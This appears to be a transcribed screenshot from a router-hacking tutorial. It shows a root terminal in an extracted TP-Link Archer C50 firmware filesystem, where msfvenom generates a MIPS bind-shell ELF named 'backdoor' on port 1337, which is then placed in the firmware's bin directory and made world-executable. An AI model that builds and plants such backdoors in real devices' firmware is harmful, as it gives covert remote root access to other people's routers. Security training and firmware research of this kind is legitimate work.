 ┌──(root㉿blackbox)-[/home/…/router/archer-c50/fmk/rootfs]
└─# ls
bin dev etc lib linuxrc mnt proc sbin sys usr var web
┌──(root㉿blackbox)-[/home/…/router/archer-c50/fmk/rootfs]
└─# cd bin
> Location
┌──(root㉿blackbox)-[/home/…/archer-c50/fmk/rootfs/bin]
└─# msfvenom -p linux/mipsle/shell_bind_tcp LPORT=1337 -f elf > backdoor
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: mipsle from the payload
No encoder specified, outputting raw payload
Payload size: 232 bytes
Final size of elf file: 316 bytes
Backdoor Create <
┌──(root㉿blackbox)-[/home/…/archer-c50/fmk/rootfs/bin]
└─# chmod 777 backdoor
> give permission